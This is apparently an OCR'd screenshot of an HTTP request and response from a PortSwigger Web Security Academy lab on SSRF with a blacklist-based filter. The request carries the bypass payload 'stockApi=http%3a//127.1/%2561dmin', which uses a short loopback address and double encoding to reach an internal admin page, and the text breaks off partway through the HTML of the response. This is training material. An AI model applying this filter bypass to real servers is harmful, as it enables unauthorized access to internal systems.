 POST /product/stock HTTP/2
Host:
0a9100cc04e734c180c8f3ca00920067.web-security-acade
my.net
Cookie: session=wLTRAKoyemoS6NCByJE5QrKdn2MzT1yV
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language:
fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a9100cc04e734c180c8f3ca00920067.web-securi
ty-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin:
https://0a9100cc04e734c180c8f3ca00920067.web-securi
ty-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
stockApi=http%3a//127.1/%2561dmin
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=hLBR7rOWAyVD0VFzXm3XnixMBjm2Dy4S
; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=
stylesheet>
13 <title>SSRF with blacklist-based input
filter</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js"></script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo></div>
21 <div class=title-container>